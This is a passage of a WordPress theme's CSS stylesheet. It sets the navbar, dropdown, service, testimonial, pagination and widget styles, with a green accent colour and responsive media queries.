	    color: #ffffff;
	    left: 50%;
	}
	.navbar2.navbar-default .navbar-nav .dropdown-menu > li > a .sub-arrow::after {
	    content: '\f107';
	    font-family: "FontAwesome";
	    position: relative;
	    margin-left: 0;
	    color: #ffffff;
	    transition: all 0.3s ease-in-out 0s;
	}
	.navbar2 .navbar-nav.navbar-left{width: 90%;}
	.navbar.navbar2 .header-module { padding: 12px 5px 12px 16px; }
}
@media (max-width: 1100px) {
	.navbar.navbar2 .header-module {
	    padding: 0px 0px 0px 20px;
	}
	.navbar2 .navbar-collapse {margin-top: 15px;}
	.navbar2 .dropdown-toggle .sub-arrow{
		display: inline-block;
	    width: 0;
	    height: 0;
	    margin-left: .255em;
	    vertical-align: .255em;
	    border-top: .3em solid;
	    border-right: .3em solid transparent;
	    border-left: .3em solid transparent;
        position: absolute;
	    right: 15px;
	    top: 24px;
	}
	.navbar2.navbar { padding: 20px; }
}
@media (max-width: 1100px) and (min-width: 200px) {
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > li > a {  color: #bababa; }
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > .active > a, 
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, 
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {background-color: rgba(0,0,0,.3);color: #ffffff;}
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #ffffff;}
}
.navbar.navbar2 .search-box-outer a { color: #ffffff; }
.navbar.navbar2 .cart-header > a.cart-icon { color: #ffffff; }
.navbar.navbar2 .cart-header { border-left: 1px solid #ffffff; }


/*===================================================================================*/
/* New css
/*===================================================================================*/
#searchbar_fullscreen .close {background-color: #7aa228;}
#searchbar_fullscreen .btn {background-color: #7aa228;border-color:#7aa228;}
.search-box-outer a:hover {color:#7aa228;}
.cart-header > a .cart-total {background: #7aa228;}
.navbar1 .navbar-header { background-color: #7aa228;}

.navbar2.navbar .navbar-nav > .open > a, 
.navbar2.navbar .navbar-nav > .open > a:hover, 
.navbar2.navbar .navbar-nav > .open > a:focus, 
.navbar2.navbar .navbar-nav > li > a:hover, 
.navbar2.navbar .navbar-nav > li > a:focus, 
.navbar2.navbar-default .navbar-nav > li > a:before, 
.navbar2.navbar-default .navbar-nav > .active > a, 
.navbar2.navbar-default .navbar-nav > .active > a:hover, 
.navbar2.navbar-default .navbar-nav > .active > a:focus {background-color: #7aa228;}

.service2.service .post::before {
    background-color: #7aa228;
}

/*--------------------------------------------------------------
 Service Section 2
--------------------------------------------------------------*/
.service2.service .post{	
	padding: 20px 24px;
    position: relative;
    background: #fff;
    margin-bottom: 32px;
    transition: 0.25s;
    text-align: left;
    border: none;
    -webkit-transition: all 0.25s ease-in;
    -moz-transition: all 0.25s ease-in;
    transition: all 0.25s ease-in;
}
.service2.service .post .service-icon{ position: relative; text-align: left; margin: 0 0 16px; }
.service2.service .post .entry-content p{display: block;overflow: hidden; }

.service2.service .post::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 100%;
    transition: .5s;
    z-index: 0;
}
.service2.service .post:hover {    
	color: #fff;
	border: none;
	box-shadow: none;
    -webkit-transition: all 0.25s ease-in;
    -moz-transition: all 0.25s ease-in;
    transition: all 0.25s ease-in;
}
.service2.service .post:hover::before { width: 100%; }
.service2.service .post:hover .service-icon i,
.service2.service .post:hover .entry-header .entry-title, .service2.service .post:hover .entry-header .entry-title a,
.service2.service .post:hover p{
   color: #fff;
    transition: 0s;
    position: relative;
    z-index: 1;
}

.service2.service  .post:hover .service-icon i { transform: translateY(0); }
.service2 .post img{position: relative;}


.top-header-widget .widget li > a:hover, .top-header-widget .widget li > a:focus, .format-quote::before, .format-aside p:before, 
.format-aside p:after, .txt-color, .service-icon, .service .post:hover .entry-header .entry-title > a, 
.other-service .service-icon, .other-service .entry-header .entry-title > a:hover, .portfolio-tabs li.active > a, 
.portfolio-tabs li > a:hover, .portfolio .entry-header .entry-title > a:hover, .author-name, 
.testimonial-scroll .author-name, .team .team-name, .home-post .entry-header .entry-title > a:hover, 
.home-post-latest .entry-header .entry-title > a:hover, .home-post-latest .entry-header .entry-title > a:hover, 
.site-content .post .entry-header .entry-title > a:hover, .entry-meta a:hover, .entry-meta a:focus, .fn, .datetime:hover, 
.datetime:focus, .reply a, .reply a:hover, .reply a:focus, .widget ul li a:hover, .widget ul li a:focus, .widget table #next a:hover, 
.widget table #next a:focus, .widget table #prev a:hover, .widget table #prev a:focus, .tagcloud a:hover, .tagcloud a:focus, 
.footer-sidebar .tagcloud a:hover, .footer-sidebar .tagcloud a:focus, .widget .widget-tabs li.active > a, 
.widget .widget-tabs li > a:hover, .footer-sidebar .widget .widget-tabs li.active > a, 
.footer-sidebar .widget .widget-tabs li > a:hover, .widget .post .entry-header .entry-title > a:hover, 
.footer-sidebar .widget .post .entry-header .entry-title > a:hover, .footer-sidebar .widget p a, 
.footer-sidebar .widget p a:hover, .site-info p a:hover, .site-info p a:focus, tbody a, p a, dl dd a, 
.testimonial-scroll .post .entry-content p:before, .blue-color{color: #7aa228;}

.testimonial2.testimonial-scroll .entry-content p:before {
    color: #7aa228;
}

/*--------------------------------------------------------------
 Testimonial 2 Section
--------------------------------------------------------------*/

.testimonial2.testimonial-scroll { text-align: center; }
.testimonial2.testimonial-scroll .post{
    box-shadow: 1px 2px 5px 3px rgba(0, 0, 0, 0.15);
    margin: 15px 15px 40px 15px ;
    padding:16px;
}
.testimonial2.testimonial-scroll .post-thumbnail{
    margin: 0px 16px 5px auto;
    display: inline-block;
    text-align: left;
}
.testimonial2.testimonial-scroll .post-thumbnail img {
    display: inline-block;
    vertical-align: middle;
    border: 4px solid #d2d2d2;
    padding: 1px;
    height: 80px;
    width: 80px;
}
.testimonial2.testimonial-scroll .media {
    display: inline-block;
    vertical-align: top;
    text-align: left;
    font-size: 20px;
    margin-top: 9px;
}

.testimonial2.testimonial-scroll .entry-content {
    border: none;
    padding: 16px 25px 16px 25px;
    margin: 8px 0 10px;
}
.testimonial2.testimonial-scroll .post .entry-content:after,
.testimonial2.testimonial-scroll .post .entry-content:before {
	content: '';
    border-width: 0;
}
.testimonial2.testimonial-scroll .entry-content p { position: relative; }
.testimonial2.testimonial-scroll .entry-content p:before {
    content: '\f10d';
    font-family: 'FontAwesome';
    opacity: 0.35;
    font-size: 65px;
    line-height: normal;
    position: absolute;
    top: -16px;
    left: 0;
    right: 0;
    margin: 0;
    z-index: -1;
}
.testimonial2.testimonial-scroll .author-name {margin: 8px 0 0;}
.custom-logo-link-url{ display: block; padding-top:15px; }
@media (min-width: 768px) and (max-width: 990px) {
	
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
				box-shadow: none;
	  }

	
	.navbar-header { float: none; }
	.navbar-toggle { display: block; }        
	.navbar-collapse.collapse { display: none!important; }
	.navbar-nav { float: none!important; margin: 7.5px 0px 7.5px 0px; }
	.navbar-nav > li { float: none; }
	.navbar-collapse.collapse.in { display: block!important; }
	.collapsing { overflow: hidden!important; }
	.navbar-collapse { border-top: 1px solid #e7e7e7; padding-right: 0px; padding-left: 0px; }
	
	.navbar > .container .navbar-brand { margin-left: 0px; }
	.navbar-brand { margin-right: 25px; padding: 15px 0px; }
	.navbar-toggle { margin: 22px 0px 22px 0px; }
	.navbar-default .navbar-nav > li > a { font-size: 13px; padding: 15px; }
	.dropdown-menu > li > a { font-size: 13px; line-height: 18px; }
	
	.navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #777; }
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333;
		background-color: transparent;
	}
  
}
@media (min-width: 991px) and (max-width: 1100px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.navbar-header { float: none; }
	.navbar-toggle { display: block; }
	.navbar-collapse.collapse { display: none!important; }
	.navbar-nav { float: none!important; margin: 7.5px 0px 7.5px 0px; }
	.navbar-nav > li { float: none; }
	.navbar-collapse.collapse.in { display: block!important; }
	.collapsing { overflow: hidden!important; }
	.navbar-collapse { border-top: 1px solid #E7E7E7; padding-right: 0px; padding-left: 0px; }
	
	.navbar > .container .navbar-brand { margin-left: 0px; }
	.navbar-brand { margin-right: 25px; padding: 15px 0px; }
	.navbar-toggle { margin: 22px 0px 22px 0px; }
	.navbar-default .navbar-nav > li > a { font-size: 13px; padding: 15px; }
	.dropdown-menu > li > a { font-size: 13px; line-height: 18px; }
	.navbar-default .navbar-nav .open .dropdown-menu > li > a { color: #777; }
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #333;
		background-color: transparent;
	}
}

a {
    color: #7aa228;
}

.navbar2.navbar .navbar-nav > .open > a, 
.navbar2.navbar .navbar-nav > .open > a:hover, 
.navbar2.navbar .navbar-nav > .open > a:focus, 
.navbar2.navbar .navbar-nav > li > a:hover, 
.navbar2.navbar .navbar-nav > li > a:focus, 
.navbar2.navbar-default .navbar-nav > li > a:before, 
.navbar2.navbar-default .navbar-nav > .active > a, 
.navbar2.navbar-default .navbar-nav > .active > a:hover, 
.navbar2.navbar-default .navbar-nav > .active > a:focus {background-color: #7aa228 !important;}

@media (max-width: 1100px) and (min-width: 200px) {
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
	.navbar2.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {color: #ffffff;background-color: #7aa228;}
}

#menu-menu-1 .dropdown-menu > li > a:hover, #menu-menu-1 .dropdown-menu > li > a:focus, #menu-menu-1 .dropdown-menu > li > a{
        background-color: #7AA228 !important;
}

.site-title .navbar-brand{
	color:#7AA228;
}

.col-md-6:nth-child(2n+1) {
    clear: none;
}

.site-content #grid-view .post {
        margin: 0 0 40px;
        padding: 0 0 40px 0px;
        border-bottom: 1px solid #E4E8EA;
        position: relative;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
        background-color: #7AA228 !important;
}

.dropdown-menu > li > a {
        background-color: #7AA228 !important;
}
.paginations span.current{
    color: #fff;
}
.paginations a:hover, .paginations a:focus, .paginations a.active {
        background-color: #7aa228;
        border: 1px solid #7aa228;
        opacity: 0.9;
        color: #fff;
}

.index2 .custom-logo-link-url{
    padding-top: 0px;
}
.index-logo.index2 a{
display: block;
}
@media only screen and (max-width: 480px) and (min-width: 200px){
.slide-caption h2 {
    font-size: 13px;
    line-height: 25px;
}
.slide-caption p {
      font-size: 10px;
    line-height: 13px;
    margin: 0 0 6px;
	}
	.flex-btn {
    font-size: 8.5px;
    }}

@media only screen and (max-width: 1100px) and (min-width: 768px){
.slide-caption {
        width: 60%;
}}

@media only screen and (max-width: 768px) {
	.navbar-header {
		text-align: center;
	}
	.navbar-brand {
		margin: 0;
	}
	.navbar-toggle {
		float: none;
		margin: 30px auto;
	}
	.navbar-brand img {
		margin: 0 auto;
	}
	.navbar > .container .navbar-brand {
		float: none;
	}
}
@media only screen and (max-width: 1099px) and (min-width: 769px){
	.custom-logo-link-url { 
		float: left;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 992px){
	#grid-view .col-md-6:nth-child(2n+1) { 
		clear: both;
	}
}
@media only screen and (min-width: 992px) {
	.home-post-latest .col-md-6:nth-child(2n+1) {
		clear: both; 
	}
}
.page-header {
	margin: 0;
}

@media only screen and (min-width: 200px) and (max-width: 767px){
	.index-logo.index2 .navbar-brand{
		width:auto;
	}
}

/*===================================================================================*/
/* New widget default color css
/*===================================================================================*/
.widget ol li a:hover, .widget ol li a:focus, .widget ul li a:hover, .widget ul li a:focus{color: #7aa228; text-decoration: none;}
.widget .wp-block-tag-cloud a:hover, .widget .wp-block-tag-cloud a:focus{color:#7aa228;}
.tagcloud a:hover, .tagcloud a:focus,
.footer-sidebar .tagcloud a:hover, .footer-sidebar .tagcloud a:focus { color: #7aa228; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #7aa228;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #7aa228;}
.widget .wp-block-search__button {background-color: #7aa228;}
.wp-block-calendar a{color: #7aa228;}
.widget table caption {
  background-color: #7aa228;
}
.widget table tbody a:hover, .widget table tbody a:focus{
	color:#fff;
	text-decoration: none;
}
.wp-block-calendar a:hover {
	text-decoration: none;
}
.wp-block-search .wp-block-search__label, .wc-block-product-search__label{
  font-family: inherit;
}
.paginations span.current,.widget table tbody a, .widget table tbody a:hover, .widget table tbody a:focus{
	border: 1px solid #7aa228;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	border-color: rgba(0, 0, 0, 0.1);
}
@media (min-width:1101px) {
	.custom-logo-link-url{ float: left; }
}